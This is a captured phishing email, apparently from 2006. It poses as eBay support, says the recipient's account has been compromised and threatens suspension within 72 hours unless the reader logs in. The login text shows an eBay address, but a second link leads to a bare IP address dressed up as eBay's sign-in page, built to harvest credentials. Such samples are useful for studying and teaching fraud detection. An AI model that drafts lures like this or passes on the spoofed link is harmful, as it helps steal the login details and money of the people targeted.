 Account Verification - Cyrillic (Windows)

File Edit View Tools Message Help

Reply Reply All Forward Print Delete Previous Next Addresses

This message is High Priority.

From: support@eBay.com
Date: 28 April 2006 11:04
To: none
Subject: Account Verification

Dear eBay User,

You have received this email because we have strong reasons to believe that your eBay account had been recently compromised. In order to prevent any fraudulent activity from occurring we are required to open an investigation into this matter.

Per the User Agreement, Section 9, we may immediately issue a warning, temporarily suspend, indefinitely suspend or terminate your membership and refuse to provide our services to you if we believe that your actions may cause financial loss or legal liability for you, our users or us. We may also take these actions if we are unable to verify or authenticate any information you provide to us.

If your account information's are not updated within the next 72 hours, then we will assume this account is fraudulent and will be suspended. We apologize for this inconvenience, but the purpose of this verification is to ensure that your eBay account has not been fraudulently used and to combat fraud.

Please login into your account at this link, which is a SSL secured connection:
https://signin.ebay.com/ws/eBayISAPI.dll?SignIn

http://203.144.138.194/eBay/ws/eBayISAPI;dllSignIn&co_partnerId=2/pUserId=&siteid=0&pageType=&pa1=&i1=&bshowgif